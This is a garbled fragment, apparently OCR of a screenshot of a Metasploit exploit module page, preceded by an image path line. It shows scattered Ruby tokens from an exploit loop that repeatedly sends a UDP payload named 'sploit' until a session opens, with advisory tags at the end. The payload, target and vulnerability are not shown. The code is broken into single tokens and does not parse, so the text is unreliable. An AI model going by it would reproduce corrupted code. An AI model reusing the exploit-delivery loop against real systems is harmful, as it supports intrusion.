
while
true
break
if
session_created
?
and
datastore
[
'ExitOnSession'
]
				connect_udp

				udp_sock
.
put
(
sploit
)
				disconnect_udp

select
(
nil
,
nil
,
nil
,
datastore
end
end
end
end
Tags:
Advisory/Source:
Metasploit
Link
Framework